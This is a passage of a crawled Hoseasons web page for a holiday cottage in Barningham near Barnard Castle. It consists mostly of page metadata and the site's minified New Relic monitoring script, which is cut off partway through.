

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hoseasons.co.uk/cottages/barningham-estate-2-the-reading-room-cottages-uk31801
body_size: 104977
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Barningham Estate- 2 The Reading Room Cottages in Barningham, near Barnard Castle | Hoseasons</title><meta name="description" content="Situated in the picturesque village of Barningham, the cottage is conveniently located and is a perfect for a base for enjoying the Yorkshire Dales."/><meta property="og:title" content="Barningham Estate- 2 The Reading Room Cottages in Barningham, near Barnard Castle | Hoseasons"/><meta property="og:url" content="https://www.hoseasons.co.uk/cottages/barningham-estate--2-the-reading-room-cottages-uk31801"/><meta property="og:description" content="Situated in the picturesque village of Barningham, the cottage..."/><meta property="og:image" content="https://img.chooseacottage.co.uk/property/108/640/10840727.jpg"/><meta property="og:locale" content="en-GB"/><meta property="og:type" content="website"/><link rel="canonical" href="https://www.hoseasons.co.uk/cottages/barningham-estate--2-the-reading-room-cottages-uk31801"/><link rel="preload" href="https://img.chooseacottage.co.uk/property/935/840/935665.jpg"/><link rel="preconnect" href="https://static.age.awaze.com"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://app.usercentrics.eu"/><link rel="dns-prefetch" href="https://app.usercentrics.eu"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-32x32.png" sizes="32x32"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="https://static.age.awaze.com/common/hoseasons/favicon-16x16.png" sizes="16x16"/><meta name="next-head-count" content="20"/><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"agent":"","beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"60ca4489fe","applicationID":"1475177275","agentToken":null,"applicationTime":144.708183,"transactionName":"ZFIDMRZRXkYHAEZaWl0YLwoWXVFZDxlXV2BBXk5P","queueTime":0,"ttGuid":"958534295ae74204"}; (window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1588645444",accountID:"900451",trustKey:"900451",xpid:"XQYHVVNSGwIEU1RTAAYFUVE=",licenseKey:"60ca4489fe",applicationID:"1475177275",browserID:"1588645444"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let 